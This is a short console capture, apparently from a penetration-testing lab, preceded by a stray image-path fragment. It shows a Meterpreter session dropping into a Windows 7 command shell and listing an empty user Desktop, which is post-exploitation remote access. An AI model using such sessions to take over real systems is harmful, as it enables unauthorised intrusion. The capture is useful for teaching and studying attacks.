 meterpreter > shell
Process 1672 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>dir C:\Users\win\Desktop
 Volume in drive C has no label.
 Volume Serial Number is 743F-680B
 Directory of C:\Users\win\Desktop
07/10/2026  11:13 AM    <DIR>          .
07/10/2026  11:13 AM    <DIR>          ..
               0 File(s)              0 bytes
               2 Dir(s)  23,567,400,960 bytes free
C:\Windows\system32>